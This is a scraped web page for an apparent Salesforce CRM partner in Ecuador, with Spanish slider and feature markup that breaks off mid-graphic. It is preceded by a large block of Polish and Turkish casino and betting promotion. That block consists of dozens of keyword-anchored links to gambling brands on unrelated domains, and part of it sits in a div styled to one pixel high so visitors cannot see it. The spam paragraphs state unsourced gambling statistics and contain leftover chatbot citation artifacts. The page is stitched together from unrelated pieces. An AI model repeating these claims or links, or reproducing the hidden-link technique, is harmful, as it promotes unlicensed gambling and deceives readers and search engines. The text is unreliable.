polskich kasyn pochodzi ze smartfonów, 20% z desktopów i 5% z tabletów; w serwisach takich jak <a href="https://internzvalley.com/" title="Blik">Blik kasyno</a> ma to wpływ na priorytetyzację wersji mobilnej w designie.</p><h2>Tryb wielu stołów w grach karcianych</h2><p>Około 10–12% zaawansowanych graczy używa trybu multi-table, grając jednocześnie przy 2–3 stołach blackjacka czy bakarata; interfejs <a href="https://doubleclutch.ca/" title="Skrill">kasyno Skrill</a> wspiera takie scenariusze na desktopie.</p><h2>Kasyna online a e-sport</h2><p>Niektóre kasynowe brandy kierowane na Polskę integrują moduły zakładów na e-sport; udział ten pozostaje niewielki <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino ile trwa wypłata</a> (kilka procent obrotu), ale rośnie wraz ze wzrostem popularności gier turniejowych wśród młodszych graczy.</p><h2>Wzrost game shows względem 2022</h2><p>Segment gier teleturniejowych live urósł w Polsce o ponad 60% w porównaniu z 2022 rokiem, a formaty te w <a href="https://plaris.com.co/" title="Skrill">Skrill casino</a> przyciągają przede wszystkim graczy w wieku 21–35 lat.</p><h2>Popularność bankowości mobilnej</h2><p>W Polsce ponad 19 mln osób loguje się do banku wyłącznie z telefonu, co przekłada się na fakt, że 75–80% depozytów w serwisach takich jak <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard casino</a> realizowanych jest z poziomu aplikacji bankowych.</p><p>Średnia kwota miesięcznego obrotu pojedynczego aktywnego gracza w Polsce waha się od kilkuset do kilku tysięcy złotych, dlatego narzędzia kontroli budżetu w <a href="https://theshelters.in/" title="Bet casino">Bet casino</a> umożliwiają ustawienie dziennych i tygodniowych limitów.</p><h2>Najczęściej wybierane studia gier</h2><p>W Polsce dominują produkcje Pragmatic Play (32% ruchu) oraz Play’n GO (21%), których sloty stanowią dużą część oferty <a href="https://wooqer.com/" title="Revolut">Revolut casino</a> i generują największą liczbę sesji.</p><h2>Cashback za gry karciane</h2><p>Cashback 5–15% od strat w grach karcianych zwiększa aktywność graczy o ok. 15–20%, dlatego <a href="https://at-home-care.com/" title="Blik">kasyno Blik</a> regularnie uwzględnia blackjacka i bakarata w swoich tygodniowych akcjach zwrotu.</p><h2>Średnia kwota pojedynczego depozytu USDT</h2><p>W przypadku USDT pojedynczy depozyt do kasyna wynosi <a href="https://nguyenninh.com/" title="Vox">Vox jak wypłacić pieniądze</a> najczęściej 50–500 USDT; stabilność kursu zachęca graczy do planowania budżetu w tej walucie bez konieczności ciągłego śledzenia cen na giełdzie.</p> <p>Online oyun platformlarının %85’i lisanslı değildir; bu da <a href="https://alareenmartialarts.com/" title="Bahsegel">Bahsegel indir</a> gibi yasal lisanslı siteleri daha değerli kılar.</p><p>Online bahis sitelerinde ortalama bonus çevrim süresi 48 saattir; <a href="https://nytconnectionshints.com/" title="Bahsegel">Bahsegel güncel link</a> bu süreyi 24 saate düşürmüştür.</p> <p>Promosyon dünyasında öne çıkan <a href="https://coastshop.net/" title="bahsegel 2026">bahsegel giriş</a> fırsatları kazancı artırıyor.</p><p>Bahis dünyasında önemli bir marka olan <a href="https://thepossibilitiesproject.co" title="bahsegel 2026 giriş">bahsegel</a> her geçen gün büyüyor.</p><p>Online eğlencede hız ve güveni birleştiren <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel</a> kullanıcı dostudur.</p><p>Kullanıcı dostu yapısıyla her yaş grubuna hitap eden <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> kolay kullanım sağlar.</p> <p>Yüksek oranlı bahis fırsatlarını kullanıcılarına sunan <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegel türkiye</a> fark yaratıyor.</p> <p>Oyuncular hızlı oturum açmak için <a href="https://www.jailbreakwizard.net/" title="casino siteleri 2026">canlı casino siteleri</a> bağlantısına tıklıyor.</p><p>Online casino dünyasında prestijli markalar arasında yer alan <a href="https://gibrem.com/" title="bahsegel">bahsegel</a> farkını ortaya koyar.</p> <p>Avrupa’daki lisanslı operatörlerin %96’sı bağımsız oyun test laboratuvarlarından sertifika almıştır; <a href="https://www.katedradrohobych.com" title="bahis siteleri">türkiye yasal bahis siteleri</a> bu sertifikaları taşır.</p> <p>Her an erişim sağlamak için <a href="https://www.radiolapizarra.com" title="bettilt 2026 giriş">bettilt</a> uygulaması öne çıkıyor.</p> <p>Yeni başlayanlar genellikle düşük volatiliteye sahip oyunlarda şanslarını dener, <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis iletişim numarası</a> bu oyuncular için özel öneriler sunar.</p> <p>Bahisçiler için hazırlanan <a href="https://thepossibilitiesproject.co/" title="bahsegel 2026">bahsegel</a> kodları yatırımları artırıyor.</p><p>Bahis piyasasında öncü olan <a href="https://karanukan.com" title="bettilt 2026">bettilt</a> global ölçekte de tanınıyor.</p><p>En popüler spor dallarına yatırım yapma imkanı sunan <a href="https://ladolcepizzas.com" title="paribahis">paribahis</a> ile kazanç fırsatlarını yakalayın.</p><p>Kazanç hedefi olan her oyuncu için <a href="https://www.chefvincecooks.com" title="bettilt">bettilt</a> doğru tercihtir.</p><p>Her kullanıcı güvenli işlem yapabilmek için <a href="https://fomexsa.com" title="bahis siteleri 2026">bahis siteleri</a> altyapısına ihtiyaç duyuyor.</p> <div style="overflow:hidden;height:1px;"><h2>Średnia liczba powiązanych domen nowego operatora</h2><p>Operatorzy odpowiadający za nowe kasyna często utrzymują sieć 5–15 powiązanych domen – blogi, landing page’e promocyjne, miro-brandowe strony – <a href="https://strumicanet.com/" title="Muchbetter">Muchbetter PL</a> które kierują ruch SEO i afiliacyjny do głównego kasyna.</p><h2>Średnia liczba kasyn akceptujących krypto</h2><p>W skali globalnej kilka tysięcy serwisów hazardowych deklaruje obsługę płatności krypto; kasyna <a href="https://fairmontrio.com/" title="Bitcoin">Bitcoin minimalna wpłata</a> realnie targetujące Polskę, według szacunków, to kilkadziesiąt–sto kilkadziesiąt marek, z czego część działa krótkoterminowo.</p><h2>Gry kasynowe z wysokim RTP powyżej 97%</h2><p>Około 10% całego katalogu stanowią gry z RTP powyżej 97%, a <a href="https://johnsplace.ca/" title="Verde casino">kasyno Verde casino</a> umożliwia ich filtrowanie, co przyciąga bardziej świadomych statystycznie graczy.</p><h2>Polskojęzyczne stoły blackjack i bakarat</h2><p>Liczba stołów z polskojęzycznymi krupierami w 2026 roku wzrosła o ponad 40%, a część z nich jest dostępna wyłącznie dla graczy <a href="https://managementmiami.com/" title="Google pay">kasyno Google pay</a>, co zwiększa komfort komunikacji przy stole.</p><h2>Blackjack live a RNG w Polsce</h2><p>Około 75% rozgrywek blackjacka odbywa się przy stołach live, a tylko 25% w RNG; w <a href="https://arge-traunreut.de/" title="Bison casino">Bison casino 24</a> oferta stołów live jest równie rozbudowana jak automatyczne wersje tej gry.</p><h2>Źródła informacji o licencjach</h2><p>Świadomi gracze coraz częściej weryfikują licencje w bazach MF (<a href="https://www.gov.pl/web/finanse">gov.pl/finanse</a>) oraz raportach prawnych CMS czy ICLG, sprawdzając, czy dany popularny serwis, także podobny do <a href="https://rbaresidences.com/" title="Trustly">Trustly kasyno</a>, działa legalnie z perspektywy polskiego prawa.</p><h2>Współpraca organów nadzoru finansowego</h2><p>KNF, MF i UOKiK coraz częściej wymieniają informacje dotyczące usług z <a href="https://studio22dallas.com/" title="Betonred">Betonred wyplaty</a> pogranicza finansów i hazardu (np. gry krypto, inwestycje spekulacyjne); celem jest ograniczenie produktów, które mogą obchodzić regulację hazardową.</p><h2>Rankingi społeczności i tablice wyników</h2><p>Niektóre nowe sloty wykorzystywane są w turniejach z tablicami <a href="https://pintorrock.com/" title="Bison casino">Bison casino 66</a> wyników; udział w takich eventach może sięgać 5–10% aktywnej bazy kasyna, a minimalny wynik wejścia do rankingu bywa liczony w tysiącach spinów.</p><p>Rosnąca popularyzacja e-sportu sprawiła, że zakłady na gry takie jak CS2 czy League of Legends odpowiadają już za kilka procent polskiego obrotu online, a integrację takiego contentu wprowadza także <a href="https://monopharmacareltd.com/" title="Mostbet PL">Mostbet PL</a>.</p><h2>Współpraca z kancelariami prawnymi</h2><p>Ze względu na restrykcyjne przepisy wielu operatorów współpracuje z kancelariami wyspecjalizowanymi w hazardzie (CMS, Bird&Bird, Dudkowiak); brandy planujące dłuższe funkcjonowanie – jak <a href="https://egotech.pl/" title="PayPal">PayPal opinie</a> – często konsultują z nimi strategię compliance i treści prawne.</p><h2>Średni wymóg obrotu cashbacku</h2><p>Cashback w kasynach online <a href="https://www.smartcharts.net/" title="Blik">kasyno Blik opinie</a> podlega zwykle wymogowi obrotu x1–x5, co jest znacznie niższe niż w bonusach depozytowych; nieliczne serwisy oferują cashback bez warunków, traktując go jak czysty zwrot środków.</p><h2>Średnia liczba krupierów na zmianie</h2><p>W jednym dużym studiu live może pracować jednocześnie 40–60 krupierów, z czego część obsługuje stoły dostępne w lobby <a href="https://kazeacademy.com/" title="Ice casino">Ice casino kasyno</a> przez całą dobę w systemie zmianowym.</p><h2>Kasyna online a match-fixing</h2><p>W części kasyn zintegrowanych z zakładami sportowymi stosuje się systemy monitoringu zakładów podejrzanych o match-fixing; raporty o anomaliach <a href="https://slingo.edu.vn/" title="Stake">Stake ile trwa wypłata</a> mogą być przekazywane do federacji sportowych i organów ścigania.</p><h2>Kasyna online a chargebacki</h2><p>Operatorzy raportują, że chargebacki kartowe stanowią poniżej 1% wszystkich transakcji, ale każde sporne obciążenie generuje koszty <a href="https://cerrotusasprings.com/" title="Skrill">kasyno Skrill opinie</a> operacyjne; dlatego kasyna aktywnie edukują graczy o zasadach wypłat i rozliczeń.</p><p>Polscy użytkownicy najczęściej zasilają konta kwotami do 300 zł na raz, dlatego metody płatności obsługiwane przez <a href="https://www.bhr.org/" title="Bitcoin">Bitcoin casino</a> obejmują szybkie przelewy, karty oraz portfele elektroniczne zoptymalizowane właśnie pod takie limity.</p><h2>Gry z mechaniką cluster pays</h2><p>Sloty cluster pays stanowią już 12–15% rynku automatów w Polsce, a wiele z najchętniej wybieranych gier tego typu dostępnych jest również w <a href="https://magno-project.eu/" title="Pelican casino">Pelican casino kasyno</a>.</p><h2>Centralny rejestr blokad – brak w Polsce</h2><p>W przeciwieństwie do rynków takich jak Wielka Brytania Polska nie posiada jeszcze centralnego rejestru samowykluczenia online; blokady obowiązują tylko w ramach konkretnego kasyna, co <a href="https://kousatsu-time.com/" title="Bet casino">Bet casino application</a> jest wskazywane jako luka w systemie ochrony graczy.</p><h2>Średnia liczba submarek na operatora</h2><p>Duże grupy iGaming posiadają często po 3–10 brandów (tzw. multi-brand strategy), kierowanych na różne rynki; brand typu <a href="https://www.terraer.com.br/" title="Vulcan Vegas">Vulcan Vegas kod bonusowy</a> może być częścią większego portfolio, w którym każda domena targetuje osobny kraj lub segment graczy.</p><h2>RTP gier live dla Polaków</h2><p>W 2026 roku średni RTP stołów blackjacka live dostępnych dla polskich graczy wynosi 99,2–99,6%, co w praktyce oznacza bardzo niską przewagę kasyna na stołach oferowanych w <a href="https://centrodeportivolasmesas.com/" title="Mastercard">Mastercard casino</a>.</p><h2>Nowe kasyna a support 24/7</h2><p>Szacuje się, że już 80–90% nowych kasyn otwartych na polski rynek <a href="https://wheelersdrivingschool.co.uk/" title="Apple Pay">Apple Pay PL</a> oferuje czat na żywo 24/7; średni czas odpowiedzi poniżej 60 sekund jest jednym z głównych KPI, nad którymi pracują zespoły operacyjne.</p><h2>Turnieje gier karcianych online</h2><p>Turnieje karciane stanowią około 3–5% wszystkich eventów kasynowych, a w <a href="https://tee2green.com/" title="Blik">kasyno Blik</a> organizowane są okresowo rankingowe rozgrywki blackjacka z pulami nagród sięgającymi 50 000 zł.</p><h2>Średnia liczba powiadomień session-time</h2><p>Niektóre nowe kasyna wprowadzają <a href="https://heritagememorialpark.com.ph/" title="Paysafecard">Paysafecard Polska</a> automatyczne przypomnienia po 30, 60 i 120 minutach gry; dane wskazują, że po otrzymaniu takiego komunikatu 10–20% graczy kończy sesję w ciągu kilku minut.</p><h2>Płatności kartą debetową</h2><p>Około 60% Polaków posiada kartę debetową, która w iGamingu odpowiada za znaczną część depozytów; dlatego <a href="https://www.ayhomes.ng/" title="Energycasino">Energycasino</a> wspiera płatności kartowe bez opóźnień i dodatkowych kosztów.</p><h2>Live Casino na Androidzie</h2><p>System Android odpowiada za około 55% mobilnych sesji na żywo w Polsce, a interfejs stołów w <a href="https://hostingcoupon.in/" title="Bitcoin">Bitcoin casino</a> został dopasowany do najpopularniejszych urządzeń Samsunga, Xiaomi i Oppo.</p><h2>Stoły VIP blackjack dla Polaków</h2><p>Stoły VIP blackjacka, z minimalnym zakładem od 250 zł wzwyż, odpowiadają za około 10% ruchu w kategorii, a w <a href="https://netolease.co.il/" title="Betonred">kasyno Betonred</a> dostępne są limity sięgające 20 000 zł na rozdanie.</p><h2>Średnia liczba stołów live przy starcie kasyna</h2><p>Nowe kasyna od razu integrują między 60 a 120 stołów live od <a href="https://profamiliaspr.org/" title="Google pay">Google pay forum</a> dostawców typu Evolution, Pragmatic Live czy Playtech; w godzinach szczytu 80–90% tych stołów ma przynajmniej jednego polskojęzycznego gracza.</p><h2>Skala grey market w kasynach online</h2><p>W 2024 roku branżowe źródła szacowały, że szara strefa kasyn internetowych osiągnęła w Polsce przychody ponad 1 mld <a href="https://impeccabledrycleaning.co.uk/" title="Beep Beep casino">Beep Beep casino kody promocyjne</a> zł, co oznacza znaczący odpływ podatków poza oficjalny system skarbowy. [oai_citation:7‡G3 Newswire](https://g3newswire.com/revenues-in-polands-online-grey-market-believed-to-be-now-over-pln1bn/?utm_source=chatgpt.com)</p><h2>Nowe kasyna a onboarding KYC</h2><p>W 2026 <a href="https://gimnazijajagodina.edu.rs/" title="Trustly">Trustly wallet</a> r. większość nowych kasyn wymaga pełnego KYC (dowód tożsamości + potwierdzenie adresu) dopiero przed wypłatą; średni czas akceptacji dokumentów w dobrze zarządzonych projektach wynosi 15–60 minut.</p><h2>Częstotliwość użycia BLIK miesięcznie</h2><p>Przeciętny użytkownik BLIK wykonuje w Polsce ponad 20 transakcji miesięcznie, a część z nich to depozyty w serwisach takich jak <a href="https://smithhousestrategy.com/" title="Skrill">Skrill casino</a>, gdzie ta metoda jest domyślną opcją płatności mobilnych.</p><h2>Popularność Casino Hold'em 2026</h2><p>Casino Hold'em to najpopularniejsza odmiana pokera kasynowego w Polsce, odpowiadająca za 60% ruchu w tej kategorii, a w <a href="https://academy.investic.ai/" title="Skrill">kasyno Skrill</a> oferuje ona jackpotowe side bety z wygranymi do kilkuset tysięcy zł.</p><h2>Wpływ banków spółdzielczych</h2><p>Banki spółdzielcze obsługują około 8% rynku detalicznego, ale nie zawsze wspierają natychmiastowe przelewy, dlatego <a href="https://valueup9.com/" title="Lemon casino">Lemon casino</a> rekomenduje klientom tych instytucji BLIK lub e-portfele.</p><h2>Średnia liczba gier w kasynach online</h2><p>Popularne wśród Polaków kasyna internetowe – zarówno legalne, jak i offshore – oferują dziś zwykle od 1500 do <a href="https://pizzazzlifestyle.com/" title="Bizzo casino">Bizzo casino kod bez depozytu</a> 4000 tytułów, łącząc sloty, live casino, gry stołowe RNG oraz gry crash w jednym lobby.</p><h2>Sloty 3D w nowych katalogach</h2><p>Szacuje się, że 15–20% premier slotowych <a href="https://jerseyjunkcars.com/" title="GGBet casino">GGBet casino jak wypłacić</a> w 2026 roku oferuje w pełni trójwymiarową oprawę graficzną; takie gry ważą często 20–40 MB, ale mimo to są chętnie uruchamiane na nowoczesnych telefonach z 5G.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://ieslglobal.com/" title="Google pay">Google pay kasyno</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Linkowanie do regulatora</h2><p>Strony, które poważnie traktują compliance, często linkują do <a href="https://www.gov.pl/web/finanse">MF – Departament Gier</a> i wyjaśniają użytkownikowi kompetencje urzędu; taki element podnosi wiarygodność również brandów kasynowych w stylu <a href="https://duongsatthongnhat.vn/" title="Revolut">Revolut kasyno</a>.</p><h2>Zmiana preferencji graczy</h2><p>W latach 2020–2024 udział graczy preferujących sloty wideo wzrósł o 18%, a tendencja ta widoczna jest również w <a href="https://airtime2cash.com/" title="Neteller">Neteller casino</a>, gdzie gry wideo dominują nad klasycznymi automatami.</p><h2>Tryb pionowy vs poziomy w grach karcianych</h2><p>Na smartfonach 55% graczy wybiera widok pionowy, a 45% poziomy; stoły blackjacka i bakarata w <a href="https://masspharma.com/" title="Apple Pay">Apple Pay kasyno</a> automatycznie dostosowują układ do orientacji urządzenia.</p><h2>RTP gier kasynowych w Polsce</h2><p>Średni teoretyczny zwrot RTP gier kasynowych online mieści się w przedziale 95–98%, a <a href="https://acmeprocess.net/" title="Vulcan Vegas">Vulcan Vegas kasyno</a> udostępnia informacje o RTP w opisach slotów, ruletki i blackjacka.</p><h2>Legalność polskich kasyn online</h2><p>Zgodnie z przepisami MF jedynie Totalizator Sportowy może legalnie oferować kasyno internetowe, podczas <a href="https://sheikbet.online/" title="NVcasino">NVcasino kod bez depozytu</a> gdy prywatni operatorzy mogą uzyskać licencję tylko na zakłady wzajemne i niektóre loterie promocyjne. [oai_citation:4‡Altenar](https://altenar.com/blog/gambling-laws-and-regulations-in-poland/?utm_source=chatgpt.com)</p></div></div>          <article>
            <div class="body field clearfix ">
              <div class="wpb-content-wrapper"><div data-animation-delay="300" class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START CRMSoftware REVOLUTION SLIDER 6.6.18 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_2_1" style="" data-version="6.6.18">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-4" data-title="Slide" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//biclout.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Slider1" width="1908" height="1040" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//biclout.com/wp-content/uploads/2024/06/Slider1.jpg" data-parallax="off" data-no-retina>
<!--
							--><rs-layer
								id="slider-2-slide-4-layer-2" 
								class="rs-pxl-2"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;xo:33px,24px,0,0;y:m;yo:164px,137px,113px,65px;"
								data-text="l:22;a:inherit;"
								data-dim="w:847px,671px,639px,432px;h:559px,443px,422px,285px;"
								data-frame_1="sp:1000;"
								data-frame_999="o:0;st:w;sp:1000;sR:8000;"
								style="z-index:5;"
							><img decoding="async" src="//biclout.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1694" height="1118" data-lazyload="//biclout.com/wp-content/uploads/2024/06/dashboard1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-3" 
								class="rs-pxl-4"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:-55px,-25px,-26px,-32px;yo:494px,318px,317px,223px;"
								data-text="l:22;a:inherit;"
								data-dim="w:584px,507px,461px,323px;h:591px,513px,466px,327px;"
								data-sba="t:true;"
								data-frame_0="x:-50px;"
								data-frame_1="sp:1500;"
								data-frame_999="o:0;st:w;sp:1500;sR:7500;"
								style="z-index:6;"
							><img decoding="async" src="//biclout.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1227" height="1241" data-lazyload="//biclout.com/wp-content/uploads/2024/06/dashboard2.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-2-slide-4-layer-4" 
								class="rs-pxl-6"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c,l,l,l;xo:440px,741px,563px,356px;yo:544px,382px,344px,267px;"
								data-text="l:22;a:inherit;"
								data-dim="w:231px,178px,190px,102px;h:351px,271px,289px,168px;"
								data-sba="t:true;"
								data-frame_0="x:50px;"
								data-frame_1="sp:1500;"
								data-frame_999="o:0;st:w;sp:1500;sR:7500;"
								style="z-index:7;"
							><img decoding="async" src="//biclout.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="563" height="856" data-lazyload="//biclout.com/wp-content/uploads/2024/06/mobile-dashboard-3-applications-transparent.png" data-no-retina> 
							</rs-layer><!--

							--><h1
								id="slider-2-slide-4-layer-5" 
								class="rs-layer"
								data-type="text"
								data-color="#313969"
								data-rsp_ch="on"
								data-xy="x:c;yo:168px,17px,25px,15px;"
								data-text="w:normal;s:72,59,44,27;l:64,52,39,24;fw:700;a:center;"
								data-dim="w:1088px,898px,682px,420px;"
								data-frame_999="o:0;st:w;"
								style="z-index:8;font-family:'Maven Pro';"
							>Soluciones CRM a la Medida de sus Necesidades 
							</h1><!--

							--><p
								id="slider-2-slide-4-layer-6" 
								class="rs-layer"
								data-type="text"
								data-color="#122b44"
								data-rsp_ch="on"
								data-xy="x:c;xo:6px,0,0,0;yo:327px,158px,134px,82px;"
								data-text="w:normal;s:22,18,13,12;l:30,24,18,11;a:center;"
								data-dim="minh:0px,none,none,none;"
								data-frame_999="o:0;st:w;"
								style="z-index:9;font-family:'Khula';"
							>Ofrecemos soluciones CRM diseñadas para adaptarse y evolucionar con su negocio. 
							</p><!--

							--><rs-layer
								id="slider-2-slide-4-layer-8" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:975px,805px,611px,376px;yo:359px,296px,224px,138px;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:242px,199px,151px,93px;h:161px,132px,100px,61px;"
								data-frame_999="o:0;st:w;"
								style="z-index:10;"
							><img decoding="async" src="//biclout.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="612" height="408" data-lazyload="//biclout.com/wp-content/uploads/2024/06/salesforce_partner_logo-1.png" data-no-retina> 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[1024,640,660,500],gw:[1240,1024,778,480],gh:[1024,640,660,500],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider21"]!==undefined) {window.RS_MODULES.modules["revslider21"].once = false;window.revapi2 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div>

<div class="wd_empty_space" data-heightmobile="50" data-heighttablet="50" data-heightdesktop="50">

</div>
      



        
      
    </div></div></div></div><div data-animation-delay="300" class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class='wd_empty_space' data-heightmobile='' data-heighttablet='' data-heightdesktop=''></div><div class="wd-heading text-center  animated  " style="max-width: 675px" data-animated=fadeInUp>
								<p style="" class="sub_title_a">
			Calidad y Eficiencia con Salesforce			</p>
				
		<h2 style="margin:0;" class="title_a">
		Características para potenciar su enfoque		</h2>

		
		</div>
	<div class='wd_empty_space' data-heightmobile='20' data-heighttablet='20' data-heightdesktop='20'></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p class="fs-18" style="max-width: 635px; margin: 0 auto; text-align: center;">Como tu partner Salesforce en Ecuador, BICLOUT impulsa la eficiencia y la conversión con tecnología avanzada. Optimiza tu CRM y mejora la seguridad y el crecimiento de tu negocio con nuestras soluciones integradas y análisis detallados.</p>

		</div>
	</div>


<div class="wd_empty_space" data-heightmobile="20" data-heighttablet="30" data-heightdesktop="50">

</div>
      



        
      
    </div></div></div></div><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class=" no-hover text-icon text-icon--icon-left_position animated  boxes  clearfix"  data-animated=fadeInUp>
		<div class="text-icon__container   ">
				<div class="text-icon__icon-box ">
					<svg xmlns="http://www.w3.org/2000/svg" width="49.118" height="49.1" viewBox="0 0 49.118 49.1">
  <g id="call" transform="translate(0 -0.096)">
    <path id="Path_3022" data-name="Path 3022" d="M40.737,12.709a.721.721,0,1,0,.012.017ZM39.143,28.97l-.016.022a.721.721,0,0,0,.564,1.144.711.711,0,0,0,.6-.3h0a.72.72,0,0,0-1.148-.868ZM36.694,9.457a.719.719,0,0,0-.2-1l-.008-.005a.716.716,0,0,0-.993.208.724.724,0,0,0,.209,1,.719.719,0,0,0,1-.2ZM35.085,32.626a.719.719,0,1,0,.725,1.243l.008,0a.715.715,0,0,0,.255-.982A.724.724,0,0,0,35.085,32.626Zm7.893-14.32a.72.72,0,0,0-1.416.256l0,.009a.72.72,0,0,0,1.416-.256Zm-2.443,8.308-.012.026a.727.727,0,1,0,.012-.026ZM38.841,10.385l-.017-.017a.724.724,0,1,0,.017.017ZM37.3,31l-.018.016a.721.721,0,0,0,.468,1.25.712.712,0,0,0,.505-.191h0A.72.72,0,1,0,37.3,31Zm5.7-24.794A20.872,20.872,0,0,0,9.564,11.669l-.244-.244c-1.584-1.588-3.54-.606-5.084.568l-.043.035A11.8,11.8,0,0,0,.281,23.6a.719.719,0,1,0,1.4-.313,10.355,10.355,0,0,1,2.958-9.725l7.661,7.661-1,.618a2.989,2.989,0,0,0-1.2,3.7,24.946,24.946,0,0,0,13.584,13.58,2.985,2.985,0,0,0,3.691-1.2l.618-1,7.66,7.66a10.355,10.355,0,0,1-9.725,2.959,32.328,32.328,0,0,1-15.3-8.944A33.949,33.949,0,0,1,2.454,25.968a.72.72,0,1,0-1.359.473A35.392,35.392,0,0,0,9.612,39.6a33.776,33.776,0,0,0,16.006,9.331,12.123,12.123,0,0,0,12.6-5.339,2.992,2.992,0,0,0-.433-3.7l-5.556-5.556a3,3,0,0,0-4.679.547l-1.4,2.271a1.552,1.552,0,0,1-1.918.629,23.509,23.509,0,0,1-12.8-12.8,1.556,1.556,0,0,1,.626-1.926l2.27-1.4a3,3,0,0,0,.547-4.679l-4.235-4.235a19.417,19.417,0,0,1,3.372-5l.609.609a.719.719,0,1,0,1.017-1.017l-.608-.608a19.431,19.431,0,0,1,12.5-5.177v.7a.72.72,0,1,0,1.439,0v-.7A19.354,19.354,0,0,1,41.463,6.733l-.6.6A.72.72,0,0,0,41.88,8.352l.6-.6a19.354,19.354,0,0,1,5.183,12.492h-.7a.72.72,0,1,0,0,1.439h.7a19.363,19.363,0,0,1-5.175,12.5l-.615-.615a.72.72,0,0,0-1.018,1.017l.614.614a19.613,19.613,0,0,1-2.592,2.029.72.72,0,1,0,.788,1.2A20.87,20.87,0,0,0,43.006,6.208ZM28.778,35.641a1.564,1.564,0,0,1,2.437-.285l5.556,5.556A1.558,1.558,0,0,1,37,42.835l0,0c-.131.213-.271.419-.415.62L28.772,35.65ZM13.859,18a1.564,1.564,0,0,1-.285,2.437l-.009.006L5.755,12.633c.2-.145.407-.284.621-.415a1.558,1.558,0,0,1,1.926.225Zm29.347,3.369v-.01s0-.007,0-.011,0-.007,0-.011v-.01a.719.719,0,0,0-1.438-.039v.01s0,.007,0,.011,0,.007,0,.011v.01a.719.719,0,1,0,1.438.039ZM32.106,25.3h0a.72.72,0,0,0,.72-.718l0-1.382h.2a.72.72,0,0,0,0-1.439h-.2l.01-4.08a.726.726,0,0,0-.72-.721h-.8a.719.719,0,0,0-.624.361l-2.755,4.8a.719.719,0,0,0,.624,1.078h2.825l0,1.378a.72.72,0,0,0,.718.721Zm-2.3-3.538L31.4,18.984,31.4,21.762ZM42.1,24.927a.724.724,0,1,0-.679-.895l-.007.03a.72.72,0,0,0,.559.851A.735.735,0,0,0,42.1,24.927Zm.048-9.523a.719.719,0,1,0-1.342.52l.009.023a.725.725,0,0,0,.65.448.719.719,0,0,0,.683-.99Zm-28.3,9.655a.719.719,0,0,0,1.386-.388l-.008-.028a.72.72,0,0,0-1.378.416Zm1.128,2.824a.722.722,0,1,0-.015-.029Zm-1.046-5.85h-.009l.116-.007ZM27.377,25.3a.72.72,0,0,0,0-1.439l-2.308-.007c.42-.537,1.013-1.329,1.8-2.457a4.49,4.49,0,0,0,.916-2.141,2.537,2.537,0,0,0-5.026-.583.72.72,0,0,0,1.412.277,1.1,1.1,0,0,1,1.08-.886,1.052,1.052,0,0,1,1.076,1.246,4.012,4.012,0,0,1-.637,1.262,34.153,34.153,0,0,1-2.476,3.266c-.44.467-.187,1.456.518,1.451l3.639.011h0ZM18.211,11.883a.72.72,0,1,0-1.052-.982l-.017.019a.721.721,0,0,0,.516,1.2A.713.713,0,0,0,18.211,11.883Zm2.2-2.841a.72.72,0,0,0-1-.165l-.015.011a.718.718,0,0,0,.411,1.294.721.721,0,0,0,.608-1.14ZM17.177,30.666a.72.72,0,0,0,.581-1.169l-.021-.025a.72.72,0,1,0-.56,1.194Zm-.591-16.574.012-.02a.719.719,0,1,0-1.243-.725v0a.72.72,0,1,0,1.232.743Zm3.1,17.339-.014-.011a.719.719,0,0,0-.9,1.121l0,0a.719.719,0,1,0,.914-1.111ZM22.964,7.7a.719.719,0,0,0-.952-.36L22,7.352a.72.72,0,1,0,.969.352Zm-1,25.234a.719.719,0,1,0-.678,1.269l.017.009a.719.719,0,0,0,.661-1.278Zm12.24-24.95a.72